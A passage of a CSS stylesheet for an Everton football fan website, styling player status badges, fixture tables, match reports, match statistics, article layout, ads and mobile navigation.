    background-color: #bb0000;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}

.slStatus-suspended {
    background-color: #fb9300;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}


.slStatus-recovery {
    background-color: #eea913;
    color: #fff;
    font-weight: bold;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


.slStatus-onloan {
    background-color: #aaa;
    color: #fff;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


/* SEASONS CSS */

table.reportindex {
    padding: 5px;
    border: solid 1px #eee;
}

table.playerindex th {
    background-color: #333;
    color: #fff;
    height: 20px;
    line-height: 20px;
}

table.playerindex th a {
    color: #fff;
}


td.premheader {
    background-color: #f4f4f4;
    color: #666;
}

td.premiership {
    width: 2px;
    background-color: #3399CC;
}

td.cupmatch {
    width: 2px;
    background-color: #99CC00;
}

td.friendly {
    width: 2px;
    background-color: #999999;
}

td.fixturedate {
    width: 65px;
    padding-left: 4px;
}

td.opponent {
    width: 120px;
}

td.win {
    width: 3px;
    background-color: #000099;
}

td.loss {
    width: 3px;
    background-color: #CC0000;
}

td.draw {
    width: 3px;
    background-color: #999;
}

td.upcoming {
    width: 3px;
    background-color: #eee;
}

td.increase {
    background-color: #9bc906;
}

td.score {
    width: 30px;
    text-align: center;
}

td.scorers {
    width: 220px;
}

td.attendance {
    width: 40px;
}

td.position {
    width: 27px;
    text-align: right;
}

td.tv {
    width: 20px;
}

/* Match Reports */

#mrgamedetail1 {
    width: 100%;
    height: 30px;
    line-height: 30px;
    border-top: 1px #ccc solid;
}

#mrscoreline {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 26px;
    letter-spacing: 5px;
    color: #fff;
    padding-top: 4px;
}

#hometeam {
    text-transform: uppercase;
}

#score {

}

#awayteam {
    text-transform: uppercase;
}

#mrincidentinfo {
    width: 100%;
    border-top: 1px solid #444;
    background: #292929;

}

#mrgamedetail2 {
    width: 100%;
    margin-top: 1px;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    border-bottom: solid 1px #eee;
    margin-bottom: 20px;
}


.mrfixture, .mrfixturedate {
    float: left;
    padding: 0 6px;
    width: 35%;
    font-size: 80%;
}

.mrfixturedate {
    float: right;
    text-align: right;
}

.mrgamefriendly {
    float: left;
    padding: 3px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
    width: 17%;
    text-align: center;
    font-size: 80%;
}

.mrgameleague {
    float: left;
    background: url(/images/global/2008/gradbg-lblue.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrgamecup {
    float: left;
    background: url(/images/global/2008/gradbg-green.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrhalftime {
    float: left;
    background-color: #dfdfdf;
    text-align: center;
    font-size: 80%;
    width: 16%;
    padding-top: 8px;
    padding-bottom: 9px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
}

.gamenumber {
    float: left;
    height: 35px;
    line-height: 35px;
    width: 10%;
    text-align: center;
    font-size: 80%;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
}

.mrscoringhome {
    float: left;
    padding: 8px 0 8px 5px;
    width: 41%;
    font-weight: bold;
    color: #000080;
}

.mrscoringaway {
    float: right;
    padding: 8px 5px 0 0;
    width: 41%;
    font-weight: bold;
    color: #000080;
    text-align: right;
}

.mrsentoff {
    color: #dd0000;
    font-size: 0.9em;
}

.mrextradetail {
    float: left;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    width: 40%;
    padding: 0 6px;
    height: 35px;
    line-height: 35px;
    font-size: 80%;
}

.mrsidebarheader {
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
}


.mrsidebarmainheader {
    font-size: 12px;
    background-color: #4672aa;
    font-weight: bold;
    color: #fff;
}

.mrsidebarmainheader a {
    color: #fff;
    text-decoration: none;
}

.mrsidebarmainheader a:hover {
    color: #ccc;
    text-decoration: none;
}

.mrsidebar {
    font-size: 0.85em;
    padding: 3px 5px;
    background-color: #f4f4f4;
    border-bottom: solid 1px #fff;
}


.mrsubhead {
    background-color: #e5e8ec;
}

.mrteamsheet {
    font-size: 0.9em;
    background-color: #eceff5;
    border-bottom: solid 1px #fff;
    padding-top: 3px;
    padding-bottom: 3px;
}

.mrphotoinsetright {
    max-width: 180px;
    float: right;
    border: solid 1px #cccccc;
    border-width: thin;
    background-color: #f9f9f9;
    padding: 8px;
    font-size: 80%;
    text-align: center;
    margin: 0 5px 5px 8px;
    line-height: 12px;
}

.mrphotoinsetcenter {
    padding: 15px 10px 5px 10px;
    color: #000;
    font-size: 90%;
    font-weight: bold;
    text-align: center;
    line-height: 1.3em;
    margin: 1em auto 1.5em auto;
    border-top: solid 1px #eee;
    border-bottom: solid 1px #eee;
}


.mrscorer {
    font-weight: bold;
    color: #000080;
}


/* 2018-19 reports onwards */

.mrcontainer {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 0 20px;
    flex-wrap: wrap;
    margin: 0;
}

.mrgamedetail {
    height: 35px;
}

.mrmain {
    min-height: 150px;
    height: auto;
}


.mrtop {
    background: #e8e8e8;
    color: #555;
    padding: 0 20px;
    font-size: 0.85em;
}


.mrscoreline {
    background: #222;
    color: #fff;
    height: 50px;
    line-height: 45px;
}

.mrmain {
    background: #444;
    min-height: 60px;
    display: flex;
    flex-direction: row;
    color: #fff;
    padding: 1em 20px;
    font-weight: bold;
}

.mrbottom {
    background: #e8e8e8;
    color: #555;
    font-size: 0.85em;


}

.container .mrgamedetail {
    margin: 0;
}

.left {
    width: 40%;
}

.right {
    width: 40%;
    text-align: right;
}

.center {
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
}

.mrgamedetail .mrgameleague {
    font-size: 1em;
    background-image: none;
    background: #36c8ed;
}

.mrgamedetail .mrgamecup {
    font-size: 1em;
    background-image: none;
    background: #70a505;
}

.mrht {
    color: #ccc;
    font-size: 0.8em;
}

.infolabel {
    color: #888;
    line-height: 1.2;

}

.mrscore {
    letter-spacing: 12px;
    text-align: center;
    font-size: 2.5em;
}

.team {
    font-size: 2.5em;
    text-transform: uppercase;
}


.mfheader {
    font: Tahoma, Arial, Helvetica, sans-serif;
    size: 10px;
}

#mrmainpanel {
    float: left;
    width: 72%;
}

#mrmainpanel h2 {
    margin: 0 0 -0.3em 0;
    font-size: 140%;
}

#mrsidepanel {
    float: right;
    width: 22%;
    margin-right: -2px;
    margin-left: 4px;
}

#mrsidepanel table {
    margin-bottom: 1em;
    width: 100%;
}


#mrmainlinks {
    width: 100%;
    margin: 1px 0 20px 0;
    background: url(../images/global/2008/gradbg-ugrey.gif) repeat-x;
}

#mrmainlinks .mrmainitem {
    float: left;
    width: 33%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #fff;
}

#mrmainlinks .mrmainitem a {
    color: #fff;
    text-decoration: none;
}

#mrmainlinks .mrmainitem a:hover {
    color: #ddd;
}


.inline-scoreline {
    background: #2b80db;
    color: #fff;
    display: inline-block;
    width: auto;
    padding: 0.5em;
    margin: 1.5em 0 0.75em 0;
    font-size: 115%;
}


#diarycallout {
    margin: auto;
    padding: 5px;
    color: #fff;
    background-color: #333;
    margin: 6px 0 3px 0;
    text-align: center;

}

table.diaryIndex {
    width: 100%;
    margin: auto;
    border-collapse: collapse;
}

.diaryIndex td {
    display: inline-block;
}

.diaryIndex td a {
    text-decoration: none;
}

.diaryIndex td a:hover {
    color: #666;
}


.diaryIndex td.highlight {
    background-color: #000099;
}

.diaryIndex td.highlight a {
    color: #fff;

}


.diaryIndex td {
    text-align: center;
    border: solid 1px #ddd;
    border-collapse: collapse;
    padding: 3px 6px;
    font-size: 0.9em;
}


#minitable td, #minitable th {
    font-family: "Lucida Grande", arial, sans-serif;
    font-size: 11px;
}

#minitable th {
    border-top: solid 1px #eee;
    text-transform: uppercase;
}

#minitable th, #minitable td {
    padding: 3px;
    border-bottom: solid 1px #eee;
}

#submain div.matchstats ul {
    margin-left: 0;
}

div.matchstats li {
    list-style: none;
    text-align: center;
    font-size: 0.9em;
}

div.matchstats img {
    width: 100%;
    height: auto;
    margin: auto;
    margin-top: 0.5em;
}

#tableboxhead {
    font-size: 0.9em;
}

.homeLabel, .awayLabel {
    color: #999;
    font-size: 0.8em;
}

.awayLabel {
    text-align: right;
}

.matchstat-wrapper {
    margin: 2em 0;
    border-top: #023575 solid 5px;;
}

.matchstat-wrapper h4 {
    font-size: 1em;
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding: 0.5em;
    margin: 1px 0 0.5em 0;
}

.matchstat-wrapper h5 {
    font-size: 0.9em;
}

.stat-everton-flag {
    display: inline-block;
    width: 15px;
    height: 15px;
    background-color: #2385c8;
}

.stat-rectangle {
    width: 100%;
    height: auto;
    margin: 0 0 1em 0;
    padding: 0;
    background: #f9f9f9;
    font-size: 0.9em;
    font-weight: bold;
}

.stat-rectangle-everton {
    background: #2385c8;
    color: #fff;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}

.stat-rectangle-opposition {
    color: #fff;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}


/* OLD REPORTS.CSS FILE STARTS HERE  */

#mrgamedetail1, #mrgamedetail2 {
    border-top: none;
    font-size: 1.1em;
    line-height: 40px;
    height: 40px;
    background: #e8e8e8;
}

#mrgamedetail1 .mrgameleague {
    font-size: 0.7em;
    background: #36c8ed;
}

#mrgamedetail1 .mrgamecup {
    font-size: 0.7em;
    background: #8ad746;
}

#mrgamedetail1 .mrgamefriendly {
    font-size: 0.7em;
    padding: 0;
    color: #fff;
    background: #9d9d9d;
}

#mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
    overflow: hidden;
    padding: 0 12px 0 12px;
}

#mrgamedetail1 .infolabel, #mrincidentinfo .infolabel, #mrgamedetail2 .infolabel {
    color: #888;
    font-size: 90%;
}


#mrscoreline {
    clear: left;
    padding-top: 0;
    font-size: 30px;
    letter-spacing: 2px;
    background: #292929;
}

#score {
    letter-spacing: 12px;
    padding-left: 11px;
    text-align: center;
    width: 14%;
    height: 45px;
    line-height: 46px;
    float: left;
    background: url(/images/season/reports/mrheader_scoreline.jpg) center #292929;

}


#hometeam {
    width: 40%;
    padding-left: 13px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: left;

}

#awayteam {
    width: 40%;
    padding-right: 12px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: right;

}


#mrincidentinfo {
    background: #393939;
    border-top: solid 1px #000;
    width: 100%;
    padding: 6px 0;
    font-size: 1.1em;
    line-height: 1.8em;
    padding-bottom: 20px;
}

.mrscoringhome {
    color: #fff;
    width: 38%;
    padding-left: 15px;

}

.mrscoringaway {
    color: #fff;
    width: 38%;
    padding-right: 15px;
}


.mrhalftime {
    background: none;
    color: #fff;
    text-align: center;
    width: 17%;
}

#mrgamedetail2 {
    background: #e8e8e8;
    padding: 0;
    width: 100%;
    border-bottom: none;
}

.mrextradetail, .gamenumber {
    background: #e8e8e8;;
    line-height: 35px;
    height: 35px;
    padding: 0 5px;
}


/* MOBILE PORTRAIT */
@media screen and (min-width: 320px) {


    #page {
        margin: auto;
    }

    #masthead {
        width: 100%;
        height: 100px;
        background: #123252; /* fallback for non-supporting browsers */
        background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
        background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    }

    #mlogo {
        position: absolute;
        top: 5px;
        left: 50px;
        width: 178px;
        height: 50px;
        background: url(/images/global/2020/logo-tw-m.png) no-repeat;
        background-size: 103px 50px;
    }

    #logo {
        background-position: center center;
    }


    #globalnav {
        height: 20px;
        margin-top: 0;
        display: none;
    }

    #hotlinks {
        display: none;
    }

    #m.calloutbar {
        width: 100%;
        background: #292929;
        border-top: solid 1px #111;
        height: 34px;
        margin: 0;
    }

    #m.calloutbar ul {
        margin: 0;
    }

    #m.calloutbar li {
        float: left;
        padding: 0.5em 0.75em 0 0.75em;
        height: 26px;
        line-height: 22px;
        list-style: none;
        color: #fff;
        font-weight: normal;
        font-size: 0.9em;
        border-right: 1px solid #111;
    }

    #m.calloutbar a {
        color: #fff;
        text-decoration: none;
    }


    #m.calloutbar li#mBreakMobile {
        background: url(/images/global/2011/icon-mobile.png) no-repeat;
        background-position: 50% 50%;
        width: 35px;
        padding: 0 1em 0 0;
    }

    #m.calloutbar li#mGoMobile {
        background: url(/images/global/2011/icon-gomobile.png) no-repeat;
        background-position: 50% 50%;
        width: 25px;
        padding: 0 1em 0 0;
    }

    #menuMobile {
        background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
        background-size: 18px 15px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 20px;
        line-height: 22px;
        margin: 1.7em 1.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 60px;
        text-align: right;
    }

    #menuSearch {
        background: url(/images/global/2011/icon-search.png) no-repeat 50%;
        background-size: 18px 18px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }


    #menuUser {
        background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
        background-size: 22px 22px;
        float: right;
        height: 24px;
        line-height: 24px;
        margin: 1.5em 0.5em 0 0.5em;
        padding: 0.4em;
        width: 24px;
    }

    #menuOptions {
        background: url(/images/global/2011/icn-member.png) no-repeat 50%;
        background-size: 20px 20px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }

    #mob-navwrapper {
        width: 100%;
        display: none;
        clear: both;
        background-color: #232323;
    }


    #navmain ul {
        list-style: none;
        margin-left: 0;
        padding-left: 0;
        width: 100%;
    }

    #navmain a {
        display: block;
        text-decoration: none;
        padding: 5px 10px 0 10px;
        border-right: 0px solid #fff;
        color: #fff;
    }

    #navmain li {
        float: none;
        list-style: none;
        font-weight: bold;
        padding: 0 0 10px 5px;
        width: 100%;
        height: 2em;
        line-height: 1.8em;
        margin-bottom: 0;
        background-color: #454545;
        border-bottom: solid 1px #555;
    }


    #search {
        display: none;
        background: #fff;
        width: 100%;
        margin: 10px 0;
        padding: 0 20px;
    }

    .searchwrapper {
        float: right;
        margin-top: -30px;
        right: 8px;
        color: #888;
    }

    #searchLabel a {
        color: #fff;
        text-decoration: none;
    }

    span.searchText {
        display: none;
    }

    #searchIcon {
        background: url(/images/global/2017/icn-search.png) no-repeat 0% 30%;
        background-size: 20px 20px;
        padding-right: 3px;
        padding-left: 25px;
        color: #888;
    }

    #searchIcon span {
        display: none;
    }

    #searchIcon a {
        color: #888;
    }

    article, .article {
        position: relative;
    }

    div.article-container {
        padding: 0;
    }


    .article-meta {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 1.5em 0 1.5em 0;
        padding-bottom: 1.5em;
        color: #777;
        border-bottom: solid 1px #e5e5e5;
        font-weight: normal;
        font-size: 0.9em;
    }

    .article-meta a {
        text-decoration: none;
        color: #0000cc;
    }

    .article-meta > div {
        /* flex-grow: 1;
		margin: 0 0.5em 1em 0; */
        text-align: center;
        /* width: 45%; */
    }


    .article-meta span {
        margin-right: 0.5em;
    }

    .article-meta div span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }

    div.article-container .articleBody {
        padding-left: 0;
        padding-right: 0;
    }


    #main {
        width: 100%;
        float: none;
    }


    div.article-container .submain {
        width: 100%;
        padding: 1em 0 0 0;
    }


    #tertiary {
        width: 90%;
        margin: auto;
    }

    .members-tab span {
        /* 	display: none; */
    }

    .members-tab {
        color: #ddd;
        width: auto;
    }


    .topbar {
        text-align: left;
    }

    .topbar li {
        list-style: none;
        display: inline-block;
        text-transform: uppercase;
        font-family: "roboto condensed", arial;
        font-size: 0.75em;
        font-weight: normal;
        padding: 10px 5px 5px 5px;
    }

    .topbar li a {
        color: #222;
        text-decoration: none;
    }

    .topbar li a:hover {
        color: #777;
    }


    /* 	ADS */
    .mpu, .supersky {
        text-align: center;
        margin-bottom: 1em;
    }

    .mpu a, .supersky a {
        text-decoration: none;
    }

    .mpu div, div.supersky div {
        background-color: rgb(251, 251, 251);
    }

    .hcmpu {
        margin: 1.5em 0;
    }

    .azdetail {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 90%;
        color: #777;
    }

    .ap-qualifier {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 60%;
    }


    .adspot125 {
        width: 125px;
        height: 125px;
        margin: 10px;
        display: inline-block;
        text-align: center;
    }

    .vidAd {
        margin: 1em 0;
        padding: 5px 0 5px 0;
        border-bottom: solid 1px #d5d5d5;
        border-top: solid 1px #d5d5d5;
        text-align: center;
        color: #777;
        font-size: 0.7em;
        position: relative;
    }

    .vidAd > div {
        margin: 0 auto 1em auto;
    }

    #snack_dex11 > div > div {
        margin: auto;
    }


    /* ARTICLES */
    .article div.articletag, article div.articletag {
        font-size: 0.7em;
        text-transform: uppercase;
        padding: 0.3em 0.6em;
        color: #fff;
        background: #0c9af5;
        text-align: center;
        width: auto;
        display: inline-block;
        font-weight: bold;
    }


    article a.pagearticletag, .article a.pagearticletag {
        display: block;
        text-decoration: none;
        text-align: center;
        color: #fff;
    }

    article .para-offset, .article .para-offset {
        padding-left: 30px;
    }

    .breadcrumb a {
        color: #aaa;
        margin-right: 0.25em;
        text-decoration: none;
    }

    .breadcrumb a:hover {
        color: #0c9af5;
    }

    .breadcrumb .active {
        color: #0099ff;
    }

    h6.breadcrumb, div.articleBody h6.breadcrumb {
        font-size: 0.9em;
        margin: 0 0 1.5em 0;
        font-weight: 400;
    }

    h6.articleSubheading {
        color: #0000cc;
        font-size: 1.2em;
        margin-bottom: 1em;
    }

    .bc-bullet {
        display: inline-block;
        padding-right: 0.25em;
        color: #aaa;
    }

    /*
	.bc-bullet::before { /* add the new bullet point
	content: '';
		-webkit-border-radius: 0.375rem;
		border-radius: 0.375rem;
		height: 0.75rem;
		width: 0.75rem;
		margin-right: 0.5rem;
		background-color: #bdbdbd;
	}
 */
    a.cta-link {
        font-size: 0.8em;
        background-color: #0c9af5;
        color: #fff;
        padding: 0.25em 0.5em;
        font-weight: 700;
        float: right;
        margin: 2em 2em 1em 1em;
        text-decoration: none;
        margin: auto;
        display: block;
    }

    .pagesubheading {
        font-family: "Roboto Condensed", "Helvetica Neue", Arial, Helvetica, sans-serif;
        color: #0000cc;
    }

    h3.synopsis {
        color: #777;
        font-weight: 400;
        margin-bottom: 1em;
        font-size: 105%;
        line-height: 1.5em;
    }

    .dek {
        margin-bottom: 0.5em;
        color: #777;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
    }

    .dek span {
        margin-right: 0.5em;
    }

    .dek a {
        text-decoration: none;
    }

    .deck {
        margin-bottom: 1.5em;
        color: #222;
        text-transform: uppercase;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
        font-weight: 600;
        font-size: 0.85em;
    }

    .deck span {
        margin-right: 0.5em;
    }

    .deck a {
        text-decoration: none;
        color: #0000cc;
    }

    .deck span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }


    #usernameCheck {
        float: left;
        width: 152px;
        height: 24px;
        padding: 0px;
        background-repeat: no-repeat;
        background-position: center center;
        vertical-align: middle;
    }

    .usernameLoading {
        background: url(/images/global/gif.gif)
    }

    .usernameFail {
        background: url(/images/global/not-ok.png);
    }

    .usernamePass {
        background: url(/images/global/ok.png);
    }


    .pullquote {
        margin: 1em;
        padding: 2em 1em 1em 1em;
    }


    .mailbagitem {
        border-bottom: solid 1px #d5d5d5;
        padding-bottom: 1em;
        margin-bottom: 2em;

    }

    .mailbagitem h3 a {
        text-decoration: none;
    }

    .articleCommentsCount {
        display: inline;
        padding-left: 15px;

    }

    #addyourcomments h3 {
        margin-bottom: 1em;
    }

    span.adminEditLinks a {
        display: inline-block;
        background: #666;
        color: #fff;
        text-decoration: none;
        border-radius: 1px;
        padding: 2px 5px;
        font-size: 0.7em;
        font-weight: 700;
        letter-spacing: -0.025em;
    }

    article {
        line-height: 1.575;
        margin: auto;
    }

    article .articleBody {
        line-height: 1.6;
        font-size: 1.05em;
        font-family: "Open Sans", arial, helvetica, sans-serif;

    }

    .articleBody {
        font-family: "Open Sans", arial, helvetica, sans-serif;
        font-size: 1.05em;
    }


    article .articleBody p {
        margin: 0.9em 0;
        line-height: 1.6;
    }

    article .articleBody .articlecommenttext p {
        line-height: 1.4;
    }

    div.article-container .article, div.article-container article {
        width: 100%;
    }


    div.article-container .articleBody {
        width: 90%;
        margin: auto;
        padding: 0 0 0 0;
    }

    .articlePhoto {
        float: none;
        padding: 0 0 1em 0;
        font-size: 0.9em;
    }

    article .shareBox {
        text-align: center;
        font-size: 0.8em;
        color: #999;
        padding-bottom: 1.5em;
        margin-top: 2em;
    }

    article .shareBox div {
        text-align: center;
        width: 250px;
        margin: auto;
    }

    article .shareBox .at-share-tbx-element a.at-share-btn {

    }

    article .newshareBox {
        display: inline-block;
        margin-left: 1em;
    }

    article .newshareBox div {
        display: inline-block;
    }

    article .adminShortcut {
        text-align: center;
        margin: -2em 0 1.75em 0;
        font-size: 0.9em;
    }

    article .mainImage {
        font-size: 0.8em;
        font-weight: bold;
        line-height: 1.2;
        text-align: center;
        margin-bottom: 1.5em;
        float: none;
    }

    article .mainImage img {
        margin: 0.6em auto 1em auto;
        max-width: 100%;
    }

    .twitterFollow {
        color: #444;
        padding: 0.2em 0.3em;
        font-size: 0.9em;
        font-weight: bold;
        vertical-align: middle;
        width: auto;
        display: inline-block;
        border-radius: 3px;
    }

    .twitterFollow img {
        margin: 0 0.5em -5px 0;
    }

    a.twitterFollow {
        color: #fff;
        text-decoration: none;
    }

    #adminLinks {
        display: none;
    }

    #commentText {
        width: 95%;
    }

    .hcmpu {
        width: 300px;
        height: 250px;
        margin: 25px auto 15px auto;
        background: url(/images/global/2011/ad-not-supported.png) no-repeat;
    }

    .articleHero {
        margin: 10px 0 1.5em 0;
        min-height: 200px;
    }


    #super-hero {
        display: none;
    }

    /* FOOTER */
    #footermenu div {
        margin-right: 5px;
    }

    /* PLAYERS */
    #profilebio {
        width: 100%;
    }

    #detailscolumn {
        float: right;
        width: 100%;
        margin: 0.5em auto 0 auto;

    }

    /* SEASONS CSS */
    #mrmainpanel, #mrsidepanel {
        float: none;
        width: 95%;
        text-align: left;
    }


    .mrfixture, .mrfixturedate, .mrgameleague, .mrgamecup, .mrgamefriendly {
        height: 40px;
        overflow: hidden;
    }

    #hometeam, #awayteam {
        width: 30%;
    }

    #score {
        width: 26%;
    }

    #hometeam, #awayteam, #score {
        font-size: 0.5em;
    }


    /* 2018-19 report pages onwards */
    .mrcontainer {
        padding: 0 10px;
    }

    .mrtop {
        font-size: 90%;
        line-height: 15px;
        padding: 0 10px;
    }


    .mrscoreline {
        font-size: 0.7em !important;
    }

    .mrmain {
        background: #444;
        min-height: 60px;
        display: flex;
        flex-direction: row;
        color: #fff;
        padding: 1em 10px;
    }

    .mrbottom {
        background: #e8e8e8;
        color: #555;
        font-size: 90%;
        padding: 0 10px;

    }

    .container .mrgamedetail {
        margin: 0;
    }

    .left {
        width: 40%;
    }

    .right {
        width: 40%;
        text-align: right;
    }

    .center {
        width: 20%;
        text-align: center;
        height: 35px;
        line-height: 35px;
    }

    .mrgamedetail .mrgameleague {
        font-size: 1em;
    }

    .mrht {
        color: #ccc;
        font-size: 0.8em;
        line-height: 1.1;
    }

    .infolabel {
        color: #888;
    }

    .mrscore {
        letter-spacing: 12px;
        text-align: center;
        font-size: 1.8em;
    }

    .team {
        font-size: 1.8em;
        text-transform: uppercase;
    }


}


@media screen and (min-width: 600px) {

    body {
        background-color: #f6f6f6;
    }


    ul#navmain {
        background: #333;
    }

    #navmain li {
        float: left;
        border: 0px solid #fff;
        border-right: 0px solid #333;
        border-bottom: none;
        border-top: none;
        padding: 0 0 4px 0;
        list-style: none;
        width: auto;
    }


    #mh-embellish {
        background: url(/images/global/2011/rd-poppy.png) no-repeat;
        width: 40px;
        height: 40px;
        position: absolute;
        top: 122px;
        left: 124px;
    }


    /* 	ARTICLES */
    /* .article-meta {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin: 1.5em 0 1em 0;
	} */
    /* .article-meta>div {
		flex-grow: 1;
		margin: 0 0.5em 1em 0;
		text-align: center;
		width: 30%;
	} */
    .article-container {
        padding: 0;
    }


    .articlecommenter {
        float: left;
        width: 30%;
        margin-right: 2em;
    }


    strong.commentAuthor, strong.commentAuthor a {
        color: #222;
    }

    #commentText {
        width: 60%;
    }

    .articlecommenttext {
        float: left;
        width: 60%;
        color: #222;
        font-size: 1em;
        line-height: 1.45em;
        word-wrap: break-word;
        margin-top: 0;
    }

    .articleHero {
        width: 100%;
        min-height: 350px;
        overflow: hidden;
        margin: 0 0 0.5em 0;
    }

    .articleHero img {
        width: 100%;
    }


    #logo {
        width: 490px;
        height: 160px;
    }

    article h1 {
        font-size: 215%;
        line-height: 1.2;
        letter-spacing: -0.05em;
        margin-bottom: 0.3em;
        margin-top: 0.3em;
        /*padding-bottom: 0.2em;*/
        /*  border-bottom: solid 1px #e5e5e5;
*/
    }

    article h3, #article h3 {
        font-size: 150%;
        margin-bottom: 0;
        margin-top: 1em;
    }

    article h4, #article h4 {
        font-size: 130%;
        color: #454545;
        margin-top: 1.25em;
        margin-bottom: 0 !important;
    }

    #article h5, #article h5 {
        font-size: 115%;
        color: #0000cc;
        margin: 0.75em 0 -0.5em 0;
    }


    article h5, article h5 {
        margin: 0.75em 0 -0.25em 0;
    }


    .mainImage {
        float: none;
        width: 375px;
        padding: 0em 1em 2.5em 2em;
    }


    sidebar {
        border: solid 1px #eee;
        display: block;
        width: 225px;
        float: right;
        padding: 1em 1em 1.5em 2em;
        clear: right;
        margin: 0.5em 0.5em 1.5em 1.5em;
    }

    article sidebar {
        display: block;
        width: 255px;
        float: right;
        padding: 1em 1em 2.5em 2em;
        clear: right;
        border: 0;
    }

    .infobox {
        border: solid 1px #eee;
        padding: 1.5em;
        margin: 1.5em 0;
    }

    article .relatedLinks {
        display: block;
        float: right;
        width: 220px;
        padding: 0 1em 0.5em 2em;
        clear: right;
        font-size: 0.9em;
        margin: 1em 1em 1em 2em;
        background: #f9f9f9;
    }

    article .relatedLinks ul {
        margin-left: 0 !important;
    }

    article .relatedLinksBottom {
        width: 85%;
        float: none;
        margin: 1em auto 1em auto;
        padding-top: 0;

    }

    article .shareBox {
        margin: 0 auto 1em auto;
        padding: 3em 0 2em 2em;
    }

    article .newshareBox {
        margin-left: 0;
    }

    .dek {
        margin-bottom: 2em;
        font-size: 0.9em;
    }

    .pullquote {
        width: 28%;
        float: right;
        margin: 1em 0.75em 2em 2em;
        padding: 2em 0 1em 1.5em;
    }


    .popularLinks {
        float: right;
        width: 45%;
    }


    .video-container {
        height: 310px;
        max-height: 470px;
        width: 100%;
    }


    #commentText.commentEditBox {
        width: 550px;
    }

    .members-tab span {
        display: inline-block;
    }

    .nav a {
        padding: 0 5px;
        margin: 0 6px;
    }

    figure {
        float: right;
        margin: 1em 0 2em 2em;
    }

    .photoinsetright, .insetr {
        float: right;
    }

    .photocreditHero {
        position: absolute;
        bottom: 0;
        right: 0;
        color: #ddd;
        font-size: 0.65em;
        padding: 0.3em 1em;
        display: block;
        background: rgb(0, 0, 0, 0.5);
        background: rgba(0, 0, 0, 0.5);
        width: auto;
    }

    article .photocreditHero, .article .photocreditHero {
        margin-bottom: 24px;
    }

    #fptbr li {
        width: 30%;
        height: 160px;
        float: left;
        margin-right: 1.5em;
    }


    /* JQUERY OVERLAY BOX */
    #std-overlay {
        min-width: 400px;
        min-height: 540px;
    }


    /* PLAYERS */
    #profilebio {
        float: left;
        width: 52%;
        margin: -1em 1em 0 0;
    }

    #detailscolumn {
        float: right;
        width: 40%;
        margin: -0.5em 0.5em 0 10px;

    }

    #detailscolumn h3 {
        display: none;
    }

    /* SEASONS CSS */
    .mrfixture, .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrgameleague {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    #hometeam, #awayteam {
